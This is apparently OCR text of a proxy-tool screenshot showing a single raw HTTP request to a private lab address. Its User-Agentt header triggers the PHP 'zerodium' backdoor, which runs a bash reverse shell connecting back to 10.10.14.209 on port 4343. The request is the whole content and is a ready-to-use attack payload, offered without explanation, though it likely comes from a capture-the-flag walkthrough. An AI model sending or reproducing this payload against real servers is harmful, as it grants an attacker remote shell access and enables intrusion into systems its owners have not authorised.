 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.59.93
3 User-Agentt: zerodiumsystem("bash -c 'bash -i >&
/dev/tcp/10.10.14.209/4343 0>&1'");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11